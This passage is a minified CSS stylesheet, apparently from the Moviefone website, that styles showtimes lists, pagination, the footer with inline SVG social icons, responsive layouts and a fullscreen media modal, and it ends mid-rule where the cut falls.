h2{font-size:15px;border-bottom:0;padding:0;margin:0;overflow:hidden;background-image:none;border-right:0;background-position:0;background-color:#fff;line-height:30px;letter-spacing:0}body.in-view{padding-top:0}.container{background-size:cover;margin:2%;max-width:inherit;position:relative;width:100%}#left{margin-right:0;width:95%;float:none}.theater-time-module #time-loc-form{margin-bottom:0;padding:0}.showtimes-list .showtime-display{float:left;margin:10px 0;padding:0;width:100px;text-align:left!important}.showtimes-list .showtime-display.past-showtime{background-color:transparent;font-style:italic;text-decoration:line-through}.showtimes-list a.showtime-display{color:#dc2309;text-decoration:none;background-color:transparent}.showtimes-movie-poster{width:60px}.showtimes-movie-poster img{width:100%;height:auto}.showtimes-list .showtime-display{font-size:18px}.showtimes-movie-poster{width:38px}.showtime-list-module .showtimes .movie-listing{min-height:auto}}#show-paginate{border:none;margin-bottom:20px;padding:0;overflow:hidden;background:#f7f5f5;padding:2%}#show-paginate.movie-module{box-shadow:none}#show-paginate .pagination{margin-bottom:0;font-size:14px;font-weight:400;text-align:center;font-weight:200}#show-paginate .pagination-next,#show-paginate .pagination-prev{float:left;width:15%;text-align:center;padding:6px 0;background:#e6e6e6;border:1px solid #dcd9d9;border-radius:2px;color:#666;transition:.25s}#show-paginate .pagination-next{float:right}#show-paginate .page-numbers{float:left;width:60%;text-align:center;overflow:hidden}#show-paginate .page-numbers-inner{overflow:hidden;width:70%;margin:0 auto}#show-paginate .page-numbers .page-number{text-align:center;padding:6px 4%;background:#e6e6e6;border:1px solid #dcd9d9;border-radius:2px;color:#666;transition:.25s;margin:0 1%;float:left;width:8%}#show-paginate .pagination-next.disabled,#show-paginate .pagination-next.disabled:hover,#show-paginate .pagination-prev.disabled,#show-paginate .pagination-prev.disabled:hover{cursor:default;background:#e6e6e6;border:1px solid #dcd9d9;color:#666;opacity:.5}#show-paginate .page-numbers .page-number.selected,#show-paginate .page-numbers .page-number:hover,#show-paginate .pagination-next:hover,#show-paginate .pagination-prev:hover{border:1px solid #bf2511;background-color:#ff4f38;color:#fff;text-decoration:none}#show-paginate .paginav{overflow:hidden;padding:2%}#hubs-pagination a{margin-bottom:30px}.no-divider{border-bottom:none!important;padding-bottom:0!important}#hubs-pagination{line-height:20px;text-align:center;margin:30px 0 0}#hubs-pagination a{margin:0 5px 30px;width:120px}#hubs-pagination .next-button,#hubs-pagination .previous-button{background:url(https://cdn.moviefone.com/legacy/assets/sprite-pagination.png) 0 0 no-repeat;color:#fff;display:inline-block;height:36px;margin-bottom:0;padding-top:14px;width:107px}#hubs-pagination .previous-button{margin-right:6px;padding-left:10px}#hubs-pagination .previous-button.inactive{background-position:0 -50px;pointer-events:none}#hubs-pagination .next-button{background-position:-117px 0;padding-right:10px}#hubs-pagination .next-button.inactive{background-position:-117px -50px;pointer-events:none}#hubs-pagination .links-dvdmonth{border-top:1px solid #dadada;display:block;text-align:center}#hubs-pagination .links-dvdmonth a{margin-top:20px}#hubs-pagination a.next-button,#hubs-pagination a.previous-button{margin-bottom:30px}.paging-status{border-top:solid 1px #f0f0f0;padding:15px 5px 0 0;text-align:center;font-size:14px;font-weight:500;margin:10px 6px 0 0}#footer{background-color:#333;padding:40px 40px 80px;color:#888}.footer-inner{max-width:1300px;margin:0 auto}#moviefone.mobile #footer{padding:40px 20px 102px}#moviefone.mobile .footer-top-links{font-size:12px}#footer .footer-logo{display:block;width:200px;margin:0 0 0 -20px}#footer .footer-logo .mf-logo-image{display:block;width:200px;height:32px;margin:6px 0 0}#footer .footer-social{margin:0;width:100%}#footer .footer-social-heading{margin:0 0 20px}.social-icon{display:inline-block;width:60px;height:30px;margin:5px;color:#8f8f8f;transition:.25s;background-size:22px;background-position:center 15px;background-repeat:no-repeat;padding:45px 5px 0;text-align:center;font-size:11px;background-color:#303030;border-radius:5px}.social-icon:hover{text-decoration:none}.social-rss{background-size:20px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path fill='%23ee802f' d='M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zM112 416c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm157.533 0h-34.335c-6.011 0-11.051-4.636-11.442-10.634-5.214-80.05-69.243-143.92-149.123-149.123-5.997-.39-10.633-5.431-10.633-11.441v-34.335c0-6.535 5.468-11.777 11.994-11.425 110.546 5.974 198.997 94.536 204.964 204.964.352 6.526-4.89 11.994-11.425 11.994zm103.027 0h-34.334c-6.161 0-11.175-4.882-11.427-11.038-5.598-136.535-115.204-246.161-251.76-251.76C68.882 152.949 64 147.935 64 141.774V107.44c0-6.454 5.338-11.664 11.787-11.432 167.83 6.025 302.21 141.191 308.205 308.205.232 6.449-4.978 11.787-11.432 11.787z'/%3E%3Cpath /%3E%3C/svg%3E")}.social-youtube{background-size:30px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path fill='%23FF0000' d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z'/%3E%3Cpath /%3E%3C/svg%3E")}.social-linkedin{background-size:24px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path fill='%230b66c2' d='M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z'/%3E%3Cpath /%3E%3C/svg%3E")}.social-pinterest{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 496 512'><path fill='%23c8232c' d='M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z'/%3E%3Cpath /%3E%3C/svg%3E")}.social-instagram{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 496 512'><path fill='%23833AB4' d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'/%3E%3Cpath /%3E%3C/svg%3E")}.social-twitter{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 496 512'><path fill='%23000000' d='M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z'/%3E%3Cpath /%3E%3C/svg%3E")}.footer-social .social-twitter{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 496 512'><path fill='%23FFFFFF' d='M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z'/%3E%3Cpath /%3E%3C/svg%3E")}.social-facebook{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 496 512'><path fill='%234267B2' d='M448 56.7v398.5c0 13.7-11.1 24.7-24.7 24.7H309.1V306.5h58.2l8.7-67.6h-67v-43.2c0-19.6 5.4-32.9 33.5-32.9h35.8v-60.5c-6.2-.8-27.4-2.7-52.2-2.7-51.6 0-87 31.5-87 89.4v49.9h-58.4v67.6h58.4V480H24.7C11.1 480 0 468.9 0 455.3V56.7C0 43.1 11.1 32 24.7 32h398.5c13.7 0 24.8 11.1 24.8 24.7z'/%3E%3Cpath /%3E%3C/svg%3E")}.social-tiktok{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path fill='%23FFFFFF' d='M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z'/%3E%3Cpath /%3E%3C/svg%3E");background-size:16px!important}.footer-social .social-icon{display:inline-block;width:6px;height:25px;margin:0 5px;background-color:transparent;color:#fff;transition:.25s;background-size:20px;background-position:center 10px;background-repeat:no-repeat;padding:10px;text-align:center;font-size:11px;border-radius:5px;text-indent:-9000px}.footer-social .social-youtube{background-size:26px;height:26px}.footer-social .social-rss{background-size:18px}#footer .footer-copy{font-size:11px;margin:0;color:#d9d9d9;text-align:right}#footer .footer-section-center .footer-copy{text-align:center}.tmdb-copy{width:90%;max-width:340px;margin:20px auto 20px;display:block}.tmdb-copy svg{width:30%;display:block;text-align:center;margin:0 auto 10px}.tmdb-copy span{font-size:9px;display:block;color:#3cbdc9;text-align:center;line-height:18px}.footer-section{padding:0 0 40px;border-bottom:solid 1px #3c3c3c;margin:40px 0;overflow:hidden;width:100%}.footer-section.no-border{border-bottom:0}.footer-section-left{float:left;width:350px;margin:0 50px 0 0}.footer-section-right{float:left;width:calc(100% - 400px);overflow:hidden}.footer-section-center{text-align:center}.footer-top-links{margin:4px 0 0;font-size:13px}.footer-top-links .footer-link{color:#fff;margin:0 15px 0 0;line-height:36px;padding:8px 0}.footer-center-links{float:left;width:180px;margin:0 50px 0 0}.footer-center-links .footer-link{display:block;color:#c7c7c7;line-height:24px;font-size:13px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:4px 0}.mobile .footer-center-links .footer-link{line-height:30px}.footer-center-links .footer-link-title.footer-link{font-weight:700;display:block;color:#fff;font-size:14px;padding:8px 0}.footer-section-right-copy .footer-link{padding:0 10px 0 0;font-size:11px;color:#d9d9d9}.footer-link{transition:.25s}.footer-center-links .footer-link-title.footer-link:hover,.footer-link:hover{text-decoration:none;color:#39c6f2}.footer-newsletter .module-title{border-bottom:0;color:#eee;margin:0}.mobile .mf-carousel .carousel-items-wrap{margin:0 20px 0 0}.mobile .mf-carousel .carousel-item{width:125px}.mobile .news-list .news-list-item .item-box-info{min-height:auto}@media  screen and (max-width:1415px){.header-drop-column-link{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}@media  screen and (max-width:1400px){.footer-section-right{float:none;width:100%;overflow:hidden;margin:60px 0 0 10px}#footer .footer-copy{text-align:center}}@media  screen and (max-width:1340px){#hero .movie-info-ad{margin:15px 0 0}}@media  screen and (max-width:1240px){#home-highlights{width:96%;margin:10px auto}}@media  screen and (max-width:1100px){#mih-promo .mih-promo-text{padding:12px 18px}.legal-page{width:90%;margin:40px 5%}#hero .movie-info-content-right{width:300px;float:none;margin:30px 0 0;display:block}#hero .movie-info-content-left{float:none;width:100%;margin:0}}@media  screen and (max-width:1110px){.header-main-nav li:nth-child(6){display:none}}@media  screen and (max-width:1024px){#hero .watch-online-link{padding:10px 10px 10px 62px;background-size:42px;margin:15px auto}#made-in-hollywood .item-box .item-box-title{line-height:24px;font-size:18px}}@media  screen and (max-width:1000px){.movie-cast,.movie-crew{width:100%;float:none}.footer-center-links{margin:0 20px 0 0}#movie-trailer-play-wrap{width:100%}#movie-trailer-play-wrap #trailer-player{float:none;width:100%;padding-bottom:57%}#movie-trailer-play-wrap .trailer-right-ad{float:none;width:100%;margin:0;padding:0}#moviefone.mobile #movie-trailer-play-wrap .trailer-right-ad .mf-adsense-rightrail{height:320px}.keyword-item{float:none;width:calc(100% - 20px);margin:2px 10px 15px 10px}.item-box-side .item-box-side-infowrap{width:calc(100% - 80px);justify-content:left;margin:0 0 0 20px}}@media  screen and (max-width:940px){.homepage .buy-tickets-text{border-radius:0}.home-feature{width:100%;margin:0 auto;padding:0}.news-carousel{float:none;width:100%}.news-carousel .news-carousel-link-info .news-carousel-link-title{font-size:11px;line-height:16px;margin:0 40px}.news-carousel .news-carousel-arrow{width:17px;height:17px;bottom:49px;right:0;border-radius:0;border:solid 2px #032c36}.news-carousel .news-carousel-image{display:block;position:relative;top:unset;left:unset;width:100%;height:201px;object-fit:cover}.news-carousel .carousel-item.news-item{height:250px;padding-top:initial}#news-carousel-prev.news-carousel-arrow{left:0;right:auto}.news-carousel .news-carousel-link-info{background:#222;border-bottom:solid 1px #222;position:relative;bottom:unset;left:unset;display:flex;justify-content:center;align-items:center;height:18px;text-align:center;text-decoration:none}.news-carousel .news-carousel-link,.news-carousel .news-carousel-link:hover{text-decoration:none}.news-carousel .news-carousel-link-info .news-carousel-link-title{margin:0}.homepage .buy-tickets-text .module-title-link{font-weight:700;background-size:15px;padding:0 30px 0 0}#mih-promo{float:none;width:100%;max-height:inherit;height:auto}#mih-promo .mih-promo-image{object-fit:cover}#mih-promo .mih-head-wrap img{width:100%;max-width:400px;padding:0}#mih-promo #mih-promo-content{padding-top:64%}.header-main-nav li:nth-child(5){display:none}.header-drop-column-link{width:calc(33% - 22px);margin:2px 5px 2px}.header-drop-column-withimage{max-width:inherit;width:auto;overflow-y:hidden;overflow-x:auto;position:relative;-ms-overflow-style:none;scrollbar-width:none}.header-drop-column-withimage-inner{width:1320px}.header-drop-column-link-image{height:auto;width:120px}}@media  screen and (max-width:900px){.item-box-side .item-box-side-subtitle,.item-box-side .item-box-side-title{text-align:left}.movie-streams .movie-stream-link{padding:0}.theater-chain-description{margin:0 20px}.mf-select-justwatch{margin:0 0 0 20px}#showtimes-location-form .location-form-detail{float:none;margin:0 20px 14px;display:block}#showtimes-location-form form{margin:0 20px 20px}.theaters-near{margin:0 20px}.theaters-near h2.module-title{margin:30px 0 20px}.theaters-near .theater-title{margin:0 0 10px;font-size:18px}.showtimes-text{margin:0 20px 30px}#moviefone.showtimes .see-more-cities{margin:20px 20px 0}#popular-places .cities{margin:0 20px}.showtime-list-module .theater .head .theater-address{background-position:0 3px}.contact-page p{margin:20px;line-height:30px}.contact-page .contact-email{display:block;font-size:20px}.footer-center-links{float:left;width:47%;margin:1%}.news-tag-title{margin:20px 20px 0}.feeds .feeds-desc{margin:15px}.feeds .feed{margin:10px 15px}.mf-movie-reviews .mf-movie-review{border-radius:0;padding:0}.mf-movie-reviews .mf-movie-reviews-title{font-size:16px;line-height:24px}.mf-movie-reviews .mf-movie-reviews-review p{font-size:15px;line-height:22px;margin:8px 0 2px}.mf-movie-reviews .mf-movie-reviews-image{margin:0 14px 0 0}.mf-movie-reviews .mf-movie-review-wrap{margin:0 0 30px}#permalink .mf-share-buttons{max-width:370px}.mf-share-buttons .share-button{width:49px}#permalink .article-title{margin:15px;font-size:26px;line-height:38px}.celeb-bio{margin:0 18px 30px}#celeb-links{padding:0}.showtime-tools{margin:0 20px}#made-in-hollywood .item-box .item-box-title{line-height:22px;font-size:14px}#left{float:none;margin:0 0 10px 0;width:100%}#right{float:none;width:100%;position:static}.google-ad.bigbox_atf{margin:40px auto}#content{width:100%;margin:0 auto;padding:0;max-width:100%}.movie-carousel{padding:0;border-bottom:0;margin:0 0 20px 10px}.movie-carousel .carousel-nav{display:none}.movie-carousel .carousel-items{overflow-y:hidden;overflow-x:auto;position:relative;-ms-overflow-style:none;scrollbar-width:none}.movie-carousel .carousel-items::-webkit-scrollbar{display:none}.movie-carousel .carousel-movie-title{font-size:14px;margin:10px 8px;line-height:24px}.module-title{margin:15px;font-size:22px;line-height:30px}.rr-nav .module-title{margin:0}.rr-nav{margin:0 0 40px 20px}.mf-carousel .module-title{margin:14px 5px 12px;font-size:20px;line-height:30px;width:calc(100% - 20px)}h1.module-title{margin:14px 16px 16px;font-size:23px;line-height:36px}#moviefone.search h1.module-title{margin:14px 16px 0}.showtimes-mini-content{margin:0 15px}.news-list .news-list-item,.news-list .news-list-item:nth-child(2n){width:100%;margin:0 0 30px}.post .post-content{margin:12px 16px}.post .post-content iframe{min-height:260px}.post .meta{margin:16px}.post .tags{margin:20px 16px 10px}.post .share-this{margin:10px 12px 20px}.rr-module .rr-module-link{margin:14px 20px}.mf-gallery p.mf-gallery-desc{margin:15px 15px 20px}.mf-gallery .mf-gallery-title{margin:15px;font-size:18px;line-height:28px}.breadcrumb ol{padding:4px 20px}.video-breadcrumb .breadcrumb ol{padding:0 0 4px}#zergnet-widget-85092.zergnet-rr-module{margin:0 20px 20px}#hub-list .hub-movie{box-shadow:0 0 1px 1px rgba(27,27,27,.1);float:left;border-radius:4px;transition:.25s;width:calc(25% - 20px);margin:10px}#hub-list .hub-movie:nth-child(2n+1){clear:inherit}#hub-list .hub-movie:nth-child(4n){margin:10px}.post .post-content .wp-caption{width:100%!important}.post .post-content img{width:100%!important;height:auto!important}#error-page .error-img{width:100%;float:none;margin:0 0 4%}#error-page .errors{width:100%;float:none}.about-us p{margin:20px}#hero .movie-info-wrap{width:calc(100% - 140px)}#hero .hero-stream-text{margin:0}#hero .hero-stream-image{margin:0 10px 0 0}#hero .hero-wrap{width:calc(100% - 40px);margin:0 auto;padding:10px 20px 0;max-width:inherit;overflow:hidden}.movie-news-module .movie-news-item{float:left;width:calc(33.333333% - 20px);margin:10px}.movie-news-module .movie-news-item:nth-child(3n){margin:10px}.movie-news-module .movie-news-item:nth-child(3n+1){clear:none}.item-box{width:calc(50% - 20px);margin:10px}.movie-featured-cast .movie-cast-item:last-child{margin:10px}#movie-recommendations .item-box:nth-child(4n){margin:10px}#movie-recommendations .item-box:nth-child(5n){clear:none}#movie-recommendations .item-box:nth-child(2n+1){clear:both}#right .news-list .news-list-item{float:none;width:100%;margin:0 0 20px}.keywords-list-wrap .keyword-item{float:left;width:48%;margin:1%}#search-items .search-title{font-size:14px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:0 10px 10px 0}#search-items .search-item{overflow:hidden;margin:10px;border:solid 1px #ececec;padding:0;border-radius:0}#search-items .search-image img{border-radius:0}.no-result-text{margin:20px}.search-bucket h2{border-radius:0;padding:14px}#moviefone-sitemap{margin:20px}#moviefone-sitemap .sitemap-links{margin:0 0 20px}#moviefone-sitemap .sitemap-links li{float:none;width:100%;margin:10px}.showtime-list-module .theater{margin:0 0 20px}.showtime-list-module .theater .head{border-radius:0}.showtime-list-module .theater .head .theater-phone{display:block;margin:6px 0 4px;background-position:0 3px}.showtimes-theater h1.module-title{margin:6px 15px;font-size:22px;line-height:30px}.showtimes-theater .showtimes-chain-name{margin:0 0 0 14px}.showtimes-theater .list-theater-filters{margin:10px 20px 0}.showtimes-theater .theaters-near .list-theater-filters{margin:10px 0 0}.showtime-list-module .theater .showtimes{border-radius:0;width:90%;margin:0 5%;padding:0;background-color:#fff}.showtime-list-module .theater .head .print-showtime,.showtime-list-module .theater .head .theater-address,.showtime-list-module .theater .head .theater-phone{display:block;margin:10px 0 0}.showtimes-theater .address-keys{margin:0 0 0 20px}.showtimes-theater .theaters-near .address-keys{margin:0 0 0 5px}.showtime-list-module .theater .head .print-showtime{margin:10px 0 0}#hub-filters{margin:15px}#filter-assets #hub-filters{margin:0}#hub-filters.charts-filters{margin:20px 10px 0}.filter-select{float:none;width:100%;margin:0 0 10px}.clear-filters{margin:20px 0 0;width:100%;float:none}.show-filter{float:none;width:100%}.hub-desc{margin:0 20px 10px;line-height:24px;font-size:14px;display:block}#video-info{margin:30px 20px}.where-to-watch-text{margin:20px}.movie-credits-item{float:none;width:92%;margin:4%;overflow:hidden}.movie-recommendations-item{float:none;width:94%;margin:3%;overflow:hidden}#movie-gallery-fullscreen .control{width:40px;height:40px}#movie-gallery .item-box{margin:0;border-bottom:solid 1px #333;border-radius:0}#movie-gallery .item-box .item-box-img{border-radius:0;padding-top:52.6666667%;opacity:1}#made-in-hollywood .more-mih-news-title span,#mih-videos h2 a{margin:0 0 10px}#mf-movie-review{margin:20px 20px 40px}.movie-videos-list{margin:0}}@media  screen and (max-width:870px){#header-drop{display:none}.header-main-nav ul{display:none}}@media  screen and (max-width:860px){.header-main-nav li:nth-child(4){display:none}}@media  screen and (max-width:820px){.movie-details,.tvshow-details{padding:0 20px}#header .mf-logo-link{margin:0 0 15px 10px}.aa-DetachedSearchButtonPlaceholder{display:none}.search-filters{margin:10px 0 0}.search-module-title{margin:10px 20px 16px}.search-content{width:calc(100% - 40px);float:left;margin:0 20px}.ais-Hits-item,.ais-InfiniteHits-item{padding:0 0 10px}.search-result .search-info{margin:2px}.search-links{margin:2px 0 0}.ais-Pagination-item .ais-Pagination-link{padding:10px}.search-result h2{font-size:16px;line-height:20px}#hub-list .hub-movie:nth-child(2n+1){clear:inherit}#video-info h1{margin:0 0 12px;font-size:26px;line-height:38px}.movie-trailer .post .post-content p{margin:20px}.top-header-promo{height:40px}.showtimes-location-data{margin:20px}.article-author{margin:30px 20px 0}#author-page.article-author{margin:20px}.breadcrumb li{display:inline-block;float:none}.breadcrumb ol{padding:10px 20px 11px;overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.breadcrumb li a,.breadcrumb li span{font-size:14px}#rr-streaming-now .rr-streaming-now-movie-title{font-size:16px;margin:0}#rr-streaming-now .rr-streaming-now-movie-info .movie-info-plot{font-size:13px;color:#333;line-height:20px;margin:4px 0 0}#rr-streaming-now .rr-streaming-now-movie-review-link{font-size:13px;line-height:26px;font-weight:500;color:#000}.award-desc{margin:0 20px 40px}#made-in-hollywood .item-box .item-box-title{line-height:16px;font-size:12px}.watch-release-dates .watch-release-date{margin:20px 20px 10px}#what-to-watch .wtw-movie-links a{display:block;margin:0 0 10px}#what-to-watch .wtw-headline{margin:30px 0 0;border-radius:0}#what-to-watch .wtw-nav{width:316px}#what-to-watch .what-to-watch-desc{margin:20px;font-size:14px;line-height:24px}#what-to-watch .what-to-watch-title{font-size:24px;line-height:40px}#what-to-watch .wtw-movies{overflow-y:hidden;overflow-x:auto;position:relative;width:100%}#what-to-watch .wtw-movies-list{position:relative;min-width:1550px}#what-to-watch .wtw-movie{width:140px;margin:10px;cursor:pointer;float:left;overflow:hidden;position:relative;margin:10px 0 10px 10px}#what-to-watch .wtw-movie-img{height:auto}#what-to-watch .wtw-movie:nth-child(6){clear:none}#what-to-watch .wtw-movie:nth-child(9){margin:10px}#what-to-watch .wtw-news-item{float:none;width:92%;margin:4%}#what-to-watch .wtw-nav-item{padding:10px 9px}.news-article .mih-banner{border-radius:0}}@media  screen and (max-width:700px){.moviefone-widgets .widget-intro,.moviefone-widgets section{margin:20px;font-size:14px}.highlight-asset-image{height:400px}#moviefone.mobile .jw-flag-floating .jw-wrapper{max-height:max-content;bottom:170px;right:0;max-width:initial!important;width:80%!important}#moviefone.mobile .jw-flag-floating .jw-float-bar-icon .jw-svg-icon{height:20px;width:20px}#moviefone.mobile .jw-float-bar{background:#333}#moviefone.mobile .jw-flag-floating.jw-floating-dismissible .jw-float-bar{left:0;right:0;bottom:auto;padding:20px 10px;top:-30px;height:50px;border-radius:0;background:#1d1d1d}#moviefone.mobile .jw-flag-floating .jw-float-bar-icon{height:40px;width:60px;border-radius:0}.mf-rating-score .percent{width:40px;height:40px}.mf-rating-score svg{width:40px;height:40px}.mf-rating-score .number{padding:5px;font-size:12px}.movie-info-score-attr{margin:6px 8px 0 0}.charts-list-asset{width:100%;border:0;border-radius:0;height:auto;flex-wrap:wrap;padding:0}.charts-list-title{width:100%;margin-top:0;padding:0 0 15px 5px}.charts-list-icons img{width:33px;height:33px;border-radius:4px;margin:2px}.charts-list-countries{border-radius:0}.charts-list-countries #select-justwatch{margin:5px 0 0;padding:6px}.charts-list-countries .powered-by-justwatch{padding:10px 20px 15px}.charts-list-rank{float:none;height:auto;display:block;width:calc(100% - 32px);text-align:left;padding:10px 17px;border-radius:0;font-size:18px}.charts-list-poster-wrap{margin:10px 12px 0;width:70px;height:auto}.charts-list-poster{box-shadow:none;border-radius:8px}.charts-list-info{float:left;margin:15px 0 0 5px;width:calc(100% - 120px)}.powered-by-justwatch{margin:0;border-radius:0}.charts-list-icons{flex-wrap:wrap;margin:0;float:none;width:calc(100% - 20px);clear:both;padding:8px 10px 8px}.charts-list{width:calc(100% - 40px);margin:20px}#trailer-popup-ad{width:330px}.highlight-asset-description{font-size:16px;line-height:28px;margin:20px}.asset-highlight-entity{border-radius:0}.hero-highlights-content{clear:both;display:block}.hero-highlights-content .hero-highlights-item{margin:3px;width:calc(16.6666667% - 6px);height:80px;max-height:80px}.hero-highlights-title{float:none;display:block;margin:5px 10px 8px 2px;padding:5px 0 5px 15px}.highlights-action-buttons{margin:10px 0 60px 20px}#header-highlights .hero-highlights-content .hero-highlights-item{width:55px;height:55px;margin:0 3px 4px}#fullscreenModal{position:relative;height:100vh;width:100%}#fullscreenModal .modal-content{position:relative;height:100%;width:100%}#fullscreenModal .modal-left{position:absolute;top:0;left:0;height:calc(100% - 195px);width:100%;z-index:1;background-color:#000;display:block;overflow:visible}#fullscreenModal .modal-right{width:100%;align-self:flex-end;height:165px;background-color:rgb(34 34 34 / 20%);padding:15px 20px 0;position:absolute;z-index:99999999;bottom:30px;border-top:0}#fullscreenModal #modalTitle{margin:0;padding:3px 0;color:#fff;min-height:auto;border-bottom:0;font-size:12px;line-height:18px;height:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#fullscreenModal .modalAssetTitleText{color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#fullscreenModal .modalAssetTitleHighlightsText{color:#fff;font-weight:700;letter-spacing:-1px}#fullscreenModal .modalAssetPoster{width:40px;height:65px;border-radius:4px}#fullscreenModal .modalAssetTitle{width:calc(100% - 55px)}#fullscreenModal #adContainer{width:300px;height:60px;margin:4px 0;overflow:hidden;text-align:right;float:right}#fullscreenModal #adContainer #highlights-ad{height:60px;margin:0 5px 0 0}#fullscreenModal .modalAssetInfo{border-bottom:0;padding:0 0 3px;margin:0 0 3px}#fullscreenModal .modal-left img,#fullscreenModal .modal-left video{height:100%;width:100%;object-fit:cover;object-position:top center;opacity:1}#fullscreenModal .modal-left video{object-fit:contain}#fullscreenModal .jw-controlbar{bottom:auto;top:20px}#fullscreenModal .close-btn{top:-58px;left:12px;padding:2px 2px 0;font-size:10px;opacity:1}#fullscreenModal .close-btn svg{width:18px}#fullscreenModal .cancel-slideshow-btn{top:-58px;left:44px;padding:2px 2px 0;font-size:10px;opacity:1}#fullscreenModal .cancel-slideshow-btn svg{width:18px}#fullscreenModal .nav-btn{width:40px;background-size:35px;opacity:.8;top:auto;bottom:40%;z-index:9999999}#fullscreenModal .action-buttons{margin:0 15px 0 0;display:block;overflow:hidden}#fullscreenModal .action-btn{padding:0;color:#fff;border:none;font-weight:100;cursor:pointer;width:30px;height:26px;margin:5px 20px 0 0;float:left;display:block;overflow:hidden}#fullscreenModal #pageShareLink 